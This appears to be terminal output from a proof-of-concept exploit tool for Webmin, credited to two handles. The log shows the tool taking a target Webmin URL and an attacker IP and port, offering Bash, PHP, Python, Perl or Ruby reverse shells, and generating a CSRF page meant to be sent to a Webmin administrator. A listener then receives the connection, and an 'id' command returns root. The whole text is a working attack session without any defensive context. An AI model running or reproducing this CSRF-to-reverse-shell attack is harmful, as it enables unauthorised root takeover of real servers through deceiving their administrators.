 [>] POC By Mesh3l ( @Mesh3l_911 ) & Z0ldyck ( @electronicbots ) 100 %
Mesh3l_911 .. Z0ldyck
Please input ur target's webmin path e.g. ( https://webmin.Mesh3l-Mohammed.com/ ) > http://18.191.160.163:10000/
Please input ur IP to set up the Reverse Shell e.g. ( 10.10.10.10 ) > 172.31.25.248
Please input a Port to set up the Reverse Shell e.g. ( 1337 ) > 443
1- Bash Reverse Shell
2- PHP Reverse Shell
3- Python Reverse Shell
4- Perl Reverse Shell
5- Ruby Reverse Shell
Please insert the number Reverse Shell's type u want e.g. ( 1 ) > 1
The CSRF_POC has been generated successfully , send it to a Webmin's Admin and wait for your Reverse Shell ^_^
Listening on 0.0.0.0 443
Connection received on 172.31.36.2 57148
id
uid=0(root) gid=0(root) groups=0(root)